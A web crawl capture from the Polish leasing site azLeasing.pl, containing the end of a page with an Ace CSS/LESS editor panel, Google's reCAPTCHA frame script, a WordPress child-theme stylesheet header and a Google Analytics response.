									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xppTBQVisia2Q07fBtZfkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900648270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c
body_size: 336
content:
/*
Theme Name:     azleasing.pl
Theme URI: 		azleasing.pl
Description:    Szablon potomny dla newspaper
Author:         Webrange
Author URI: 	http://www.webrange.pl
Template:       Newspaper                             
Version:        7.2c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=41625454&t=pageview&_s=1&dl=https%3A%2F%2Fwww.azleasing.pl%2Fspecjalna-oferta-leasingowa-na-samochod-marki-porsche&ul=en-us%40posix&dt=Specjalna%20oferta%20leasingowa%20na%20samoch%C3%B3d%20marki%20Porsche%20-%20azLeasing.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=686024207&gjid=39312210&cid=294822821.1769900647&tid=UA-23298197-9&_gid=624583407.1769900647&_r=1&_slc=1&z=2013370870
body_size: -450
content:
2,cG-KSLBJD7Y7W